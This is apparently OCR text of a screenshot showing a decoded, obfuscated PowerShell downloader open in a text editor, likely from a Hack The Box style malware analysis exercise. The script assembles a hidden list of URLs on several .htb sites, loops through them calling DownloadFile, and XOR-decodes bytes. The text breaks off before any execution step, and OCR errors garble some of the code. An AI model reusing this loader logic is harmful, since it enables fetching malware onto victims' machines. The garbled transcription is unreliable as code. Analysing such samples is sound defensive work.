 *~/Рабочий стол/decoded.txt - Mousepad
Файл Правка Поиск Вид Документ Справка
1 $FN5ggmsH = (182,187,229,146,231,177,151,149,166);
2 $FN5ggmsH += (186,141,228,182,177,171,229,236,239,239,239,228,181,182,171,229,234,239,239,228);
3 $FN5ggmsH +=
(185,179,190,184,229,151,139,157,164,235,177,239,171,183,236,141,128,187,235,134,128,158,177,176,139);
4 $FN5ggmsH += (183,154,173,128,175,151,238,140,183,162,228,170,173,179,229);
5 $Anbyt1y=('http:][s]'+(('w][('))+(('s)]w'))+'da-industrial.htb][s]wjs'+((']['))+(('s)]w9IdLP][(s)]w@h'))-
+'ttp:][s]w][s]wdaprofesional.htb][s]wdata4][s]whWgWjTV][s]w@https:][s]w][s]wdagranitegiare.htb][s]wwp-admin]-
[s]wtV][s]w@http:][s]w][s]wwww.outspokenvisions.htb][s]wwp-includes][s]waWoM][s]w@http:][s]w][s]wmobsouk.h'+-
(('tb][('))+(('s)]wwp-'))+'includes][s]wUY30R][s]w@http:][s]w][s]wbiglaughs'+(('.htb][(s'))+((')]'))-
+'wsmallpotatoes'+((']['(s'))+((')]wY][(s)]w@https:][(s)'))+']w][s]wngllogistics.htb][s]wadminer][s]wW3mk'+(('B]-
[(s'))+((')]w'))).repLAcE((']['[s]w'),([array]'/','xwe')[0]).sPlIT($Ivg3zcu + $Vxnlre0 + $Jzaewdy);
6 $Gcoyvlv=(('Kf_')+'9et1');
7 foreach ($A8i3ke1 in $Anbyt1y){try{$Odb3hf3.dOWnLOAdfILe($A8i3ke1, $Scusbkj);
8 $Zhcnaux=(('Ekk')+'j47t');
9 If ((Get-Item $Scusbkj).LEnGTh -ge 45199) {${A8I3KE1}.ToCharArray.Invoke() | .'ForEach-Object' -process { $
{FN5GGmSh} += ([byte][char]${_} -bxor 0×df ) };
10 $FN5ggmsH += (228);
11 $b0Rje = [type]'ConVerT';